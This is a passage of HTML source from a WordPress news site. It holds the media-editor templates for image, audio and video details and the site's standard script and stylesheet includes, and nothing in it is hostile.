								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Cannabis &amp; Tech Today' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<link rel='stylesheet' id='multiple-authors-widget-css-css' href='https://cannatechtoday.com/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css?ver=4.10.1' media='all' />
<style id='multiple-authors-widget-css-inline-css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel='stylesheet' id='multiple-authors-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css?ver=4.10.1' media='all' />
<link rel='stylesheet' id='elementor-post-26638-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1769538202' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<script id="main-js-extra">
var dpp_main_script_data = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":{"key":"directorist_nonce","value":"3f86b0a5e4"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist-pricing-plans/assets/js/main.js?ver=3.3.11" id="main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/directorist/assets/js/account.js?ver=1770020614" id="directorist-account-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script src='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://cannatechtoday.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://cannatechtoday.com/wp-includes/js/shortcode.min.js?ver=6.8.3" id="shortcode-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/wp-backbone.min.js?ver=6.8.3" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/media-models.min.js?ver=6.8.3" id="media-models-js"></script>
<script id="wp-plupload-js-extra">
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"This file cannot be processed by the web server.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"The web server cannot generate responsive image sizes for this image. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"524288000b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"62c86e3179"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.8.3" id="wp-plupload-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/cannatechtoday.com\/wp-json\/","nonce":"30d51c7341","versionString":"wp\/v2\/"};
</script>
<script src="https://cannatechtoday.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script id="media-views-js-extra">
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio 